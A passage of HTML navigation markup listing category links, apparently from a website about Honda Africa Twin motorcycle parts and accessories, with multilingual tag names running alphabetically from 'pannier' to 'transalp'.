	<li class="cat-item cat-item-2673"><a href="https://honda-africa-twin.com/category/pannier/" >pannier</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://honda-africa-twin.com/category/papillon/" >papillon</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://honda-africa-twin.com/category/parafango/" >parafango</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://honda-africa-twin.com/category/paramoteur/" >paramoteur</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://honda-africa-twin.com/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://honda-africa-twin.com/category/pare-brise/" >pare-brise</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://honda-africa-twin.com/category/pare-carter/" >pare-carter</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://honda-africa-twin.com/category/pare-carters/" >pare-carters</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://honda-africa-twin.com/category/pare-chocs/" >pare-chocs</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://honda-africa-twin.com/category/pare-moteur/" >pare-moteur</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://honda-africa-twin.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://honda-africa-twin.com/category/passo/" >passo</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://honda-africa-twin.com/category/pastilles/" >pastilles</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://honda-africa-twin.com/category/patrolline/" >patrolline</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://honda-africa-twin.com/category/pavillion/" >pavillion</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://honda-africa-twin.com/category/pedale/" >pédale</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://honda-africa-twin.com/category/pedana/" >pedana</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://honda-africa-twin.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://honda-africa-twin.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://honda-africa-twin.com/category/peuplement/" >peuplement</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://honda-africa-twin.com/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://honda-africa-twin.com/category/phares/" >phares</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://honda-africa-twin.com/category/piastra/" >piastra</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://honda-africa-twin.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://honda-africa-twin.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://honda-africa-twin.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://honda-africa-twin.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://honda-africa-twin.com/category/pilotage/" >pilotage</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://honda-africa-twin.com/category/pinces/" >pinces</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://honda-africa-twin.com/category/pinza/" >pinza</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://honda-africa-twin.com/category/pions/" >pions</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://honda-africa-twin.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://honda-africa-twin.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://honda-africa-twin.com/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://honda-africa-twin.com/category/pl148/" >pl148</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://honda-africa-twin.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://honda-africa-twin.com/category/plaquette/" >plaquette</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://honda-africa-twin.com/category/plaquettes/" >plaquettes</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://honda-africa-twin.com/category/plastique/" >plastique</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://honda-africa-twin.com/category/plateformes/" >plateformes</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://honda-africa-twin.com/category/platine/" >platine</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://honda-africa-twin.com/category/plr1161/" >plr1161</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://honda-africa-twin.com/category/pneu/" >pneu</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://honda-africa-twin.com/category/pneus/" >pneus</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://honda-africa-twin.com/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://honda-africa-twin.com/category/poignee/" >poignee</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://honda-africa-twin.com/category/poignees/" >poignées</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://honda-africa-twin.com/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://honda-africa-twin.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://honda-africa-twin.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://honda-africa-twin.com/category/porte-bagages/" >porte-bagages</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://honda-africa-twin.com/category/porte-paquets/" >porte-paquets</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://honda-africa-twin.com/category/porte-valises/" >porte-valises</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://honda-africa-twin.com/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://honda-africa-twin.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://honda-africa-twin.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://honda-africa-twin.com/category/powerbronze/" >powerbronze</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://honda-africa-twin.com/category/pregatit/" >pregatit</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://honda-africa-twin.com/category/preko/" >preko</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://honda-africa-twin.com/category/primeiras/" >primeiras</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://honda-africa-twin.com/category/principale/" >principale</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://honda-africa-twin.com/category/probamos/" >probamos</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://honda-africa-twin.com/category/progressive/" >progressive</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://honda-africa-twin.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://honda-africa-twin.com/category/projecteur/" >projecteur</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://honda-africa-twin.com/category/projecteurs/" >projecteurs</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://honda-africa-twin.com/category/promoto/" >promoto</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://honda-africa-twin.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://honda-africa-twin.com/category/protections/" >protections</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://honda-africa-twin.com/category/protege/" >protège</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://honda-africa-twin.com/category/protege-mains/" >protege-mains</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://honda-africa-twin.com/category/proteges/" >proteges</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://honda-africa-twin.com/category/prova/" >prova</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://honda-africa-twin.com/category/puig/" >puig</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://honda-africa-twin.com/category/pulsa/" >pulsa</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://honda-africa-twin.com/category/queue/" >queue</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://honda-africa-twin.com/category/quick-lock/" >quick-lock</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://honda-africa-twin.com/category/r1150/" >r1150</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://honda-africa-twin.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://honda-africa-twin.com/category/r1250gsa/" >r1250gsa</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://honda-africa-twin.com/category/rabaissement/" >rabaissement</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://honda-africa-twin.com/category/raccord/" >raccord</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://honda-africa-twin.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://honda-africa-twin.com/category/racingbike/" >racingbike</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://honda-africa-twin.com/category/radiador/" >radiador</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://honda-africa-twin.com/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://honda-africa-twin.com/category/radiateurs/" >radiateurs</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://honda-africa-twin.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://honda-africa-twin.com/category/radiatore/" >radiatore</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://honda-africa-twin.com/category/radlager/" >radlager</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://honda-africa-twin.com/category/radlagersatz/" >radlagersatz</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://honda-africa-twin.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://honda-africa-twin.com/category/raiser/" >raiser</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://honda-africa-twin.com/category/rampe/" >rampe</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://honda-africa-twin.com/category/randonnee/" >randonnée</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://honda-africa-twin.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://honda-africa-twin.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://honda-africa-twin.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://honda-africa-twin.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://honda-africa-twin.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://honda-africa-twin.com/category/redresseur/" >redresseur</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://honda-africa-twin.com/category/refroidisseur/" >refroidisseur</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://honda-africa-twin.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://honda-africa-twin.com/category/regina-honda/" >regina-honda</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://honda-africa-twin.com/category/reglable/" >réglable</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://honda-africa-twin.com/category/regler/" >regler</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://honda-africa-twin.com/category/regulateur/" >regulateur</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://honda-africa-twin.com/category/regulateurs/" >régulateurs</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://honda-africa-twin.com/category/reiseenduro/" >reiseenduro</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://honda-africa-twin.com/category/relai/" >relai</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://honda-africa-twin.com/category/relais/" >relais</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://honda-africa-twin.com/category/remus/" >remus</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://honda-africa-twin.com/category/renforts/" >renforts</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://honda-africa-twin.com/category/renover/" >renover</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://honda-africa-twin.com/category/reparation/" >réparation</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://honda-africa-twin.com/category/reparatursatz/" >reparatursatz</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://honda-africa-twin.com/category/repose/" >repose</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://honda-africa-twin.com/category/repose-pied/" >repose-pied</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://honda-africa-twin.com/category/repose-pieds/" >repose-pieds</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://honda-africa-twin.com/category/reposes/" >reposes</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://honda-africa-twin.com/category/reservoir/" >reservoir</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://honda-africa-twin.com/category/ressort/" >ressort</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://honda-africa-twin.com/category/ressorts/" >ressorts</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://honda-africa-twin.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://honda-africa-twin.com/category/retroviseur/" >rétroviseur</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://honda-africa-twin.com/category/retroviseurs/" >rétroviseurs</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://honda-africa-twin.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://honda-africa-twin.com/category/revetement/" >revêtement</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://honda-africa-twin.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://honda-africa-twin.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://honda-africa-twin.com/category/revision/" >revision</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://honda-africa-twin.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://honda-africa-twin.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://honda-africa-twin.com/category/ritzel/" >ritzel</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://honda-africa-twin.com/category/rizoma/" >rizoma</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://honda-africa-twin.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://honda-africa-twin.com/category/robinet/" >robinet</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://honda-africa-twin.com/category/robinets/" >robinets</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://honda-africa-twin.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://honda-africa-twin.com/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://honda-africa-twin.com/category/rouejante/" >rouejante</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://honda-africa-twin.com/category/roues/" >roues</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://honda-africa-twin.com/category/roulement/" >roulement</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://honda-africa-twin.com/category/roulements/" >roulements</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://honda-africa-twin.com/category/ruckdampfer/" >ruckdämpfer</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://honda-africa-twin.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://honda-africa-twin.com/category/rwaio/" >rwaio</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://honda-africa-twin.com/category/rwstt/" >rwstt</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://honda-africa-twin.com/category/rwsttk/" >rwsttk</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://honda-africa-twin.com/category/s-h10so15-hwt/" >s-h10so15-hwt</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://honda-africa-twin.com/category/s-h11so2-hgjt/" >s-h11so2-hgjt</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://honda-africa-twin.com/category/s-line/" >s-line</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://honda-africa-twin.com/category/s250tl1144kit/" >s250tl1144kit</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://honda-africa-twin.com/category/sabot/" >sabot</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://honda-africa-twin.com/category/sacoche/" >sacoche</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://honda-africa-twin.com/category/sacoches/" >sacoches</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://honda-africa-twin.com/category/sacs/" >sacs</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://honda-africa-twin.com/category/samco/" >samco</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://honda-africa-twin.com/category/satinox/" >satinox</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://honda-africa-twin.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://honda-africa-twin.com/category/scarico/" >scarico</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://honda-africa-twin.com/category/schlusselanhanger/" >schlüsselanhänger</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://honda-africa-twin.com/category/schwingenlager/" >schwingenlager</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://honda-africa-twin.com/category/scocche/" >scocche</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://honda-africa-twin.com/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://honda-africa-twin.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://honda-africa-twin.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://honda-africa-twin.com/category/seat-rack/" >seat-rack</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://honda-africa-twin.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://honda-africa-twin.com/category/selecteur/" >sélecteur</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://honda-africa-twin.com/category/sella/" >sella</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://honda-africa-twin.com/category/selle/" >selle</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://honda-africa-twin.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://honda-africa-twin.com/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://honda-africa-twin.com/category/serrure/" >serrure</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://honda-africa-twin.com/category/serrure-gache/" >serrure-gâche</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://honda-africa-twin.com/category/serrures/" >serrures</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://honda-africa-twin.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://honda-africa-twin.com/category/sf19/" >sf19</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://honda-africa-twin.com/category/shad/" >shad</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://honda-africa-twin.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://honda-africa-twin.com/category/shifter/" >shifter</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://honda-africa-twin.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://honda-africa-twin.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://honda-africa-twin.com/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://honda-africa-twin.com/category/sifam/" >sifam</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://honda-africa-twin.com/category/sifam-honda/" >sifam-honda</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://honda-africa-twin.com/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://honda-africa-twin.com/category/silencieux/" >silencieux</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://honda-africa-twin.com/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://honda-africa-twin.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://honda-africa-twin.com/category/slip-on/" >slip-on</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://honda-africa-twin.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://honda-africa-twin.com/category/solde/" >solde</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://honda-africa-twin.com/category/sollen/" >sollen</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://honda-africa-twin.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://honda-africa-twin.com/category/sonde/" >sonde</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://honda-africa-twin.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://honda-africa-twin.com/category/sottocodone/" >sottocodone</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://honda-africa-twin.com/category/sous-couche/" >sous-couche</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://honda-africa-twin.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://honda-africa-twin.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://honda-africa-twin.com/category/specchietti/" >specchietti</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://honda-africa-twin.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://honda-africa-twin.com/category/spiegel/" >spiegel</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://honda-africa-twin.com/category/spiegel-set/" >spiegel-set</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://honda-africa-twin.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://honda-africa-twin.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://honda-africa-twin.com/category/spots/" >spots</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://honda-africa-twin.com/category/sprintfilter/" >sprintfilter</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://honda-africa-twin.com/category/stabilisateur/" >stabilisateur</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://honda-africa-twin.com/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://honda-africa-twin.com/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://honda-africa-twin.com/category/statorregulateur/" >statorrégulateur</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://honda-africa-twin.com/category/steuereinheit/" >steuereinheit</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://honda-africa-twin.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://honda-africa-twin.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://honda-africa-twin.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://honda-africa-twin.com/category/streetline/" >streetline</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://honda-africa-twin.com/category/stunt/" >stunt</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://honda-africa-twin.com/category/sturz-bugel/" >sturz-bügel</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://honda-africa-twin.com/category/sturzbugel/" >sturzbügel</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://honda-africa-twin.com/category/sucks/" >sucks</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://honda-africa-twin.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://honda-africa-twin.com/category/superieur/" >supérieur</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://honda-africa-twin.com/category/superkit/" >superkit</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://honda-africa-twin.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://honda-africa-twin.com/category/supporto/" >supporto</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://honda-africa-twin.com/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://honda-africa-twin.com/category/suspensions/" >suspensions</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://honda-africa-twin.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://honda-africa-twin.com/category/sw-mo/" >sw-mo</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://honda-africa-twin.com/category/sw-motech/" >sw-motech</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://honda-africa-twin.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://honda-africa-twin.com/category/systeme/" >système</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://honda-africa-twin.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://honda-africa-twin.com/category/tablier/" >tablier</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://honda-africa-twin.com/category/tachymetre/" >tachymètre</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://honda-africa-twin.com/category/tachymetrique/" >tachymétrique</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://honda-africa-twin.com/category/tagliand/" >tagliand</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://honda-africa-twin.com/category/tagliando/" >tagliando</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://honda-africa-twin.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://honda-africa-twin.com/category/takkoni/" >takkoni</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://honda-africa-twin.com/category/taming/" >taming</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://honda-africa-twin.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://honda-africa-twin.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://honda-africa-twin.com/category/tankschutzhaube/" >tankschutzhaube</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://honda-africa-twin.com/category/tapis/" >tapis</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://honda-africa-twin.com/category/tarozzi/" >tarozzi</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://honda-africa-twin.com/category/tarozzi-forktub/" >tarozzi-forktub</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://honda-africa-twin.com/category/telaietto/" >telaietto</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://honda-africa-twin.com/category/tenere/" >tenere</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://honda-africa-twin.com/category/termignoni/" >termignoni</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://honda-africa-twin.com/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://honda-africa-twin.com/category/terminale/" >terminale</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://honda-africa-twin.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://honda-africa-twin.com/category/testata/" >testata</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://honda-africa-twin.com/category/testiss/" >testiss</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://honda-africa-twin.com/category/testmotor/" >testmotor</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://honda-africa-twin.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://honda-africa-twin.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://honda-africa-twin.com/category/tige/" >tige</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://honda-africa-twin.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://honda-africa-twin.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://honda-africa-twin.com/category/titulaire/" >titulaire</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://honda-africa-twin.com/category/tn1144/" >tn1144</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://honda-africa-twin.com/category/tocase/" >tocase</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://honda-africa-twin.com/category/tommaselli/" >tommaselli</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://honda-africa-twin.com/category/top-case/" >top-case</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://honda-africa-twin.com/category/topcase/" >topcase</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://honda-africa-twin.com/category/topcaseplaque/" >topcaseplaque</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://honda-africa-twin.com/category/topmaster/" >topmaster</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://honda-africa-twin.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://honda-africa-twin.com/category/touratech/" >touratech</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://honda-africa-twin.com/category/touren/" >touren</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://honda-africa-twin.com/category/tourenscheibe/" >tourenscheibe</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://honda-africa-twin.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://honda-africa-twin.com/category/tourmax/" >tourmax</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://honda-africa-twin.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://honda-africa-twin.com/category/transalp/" >transalp</a>
</li>
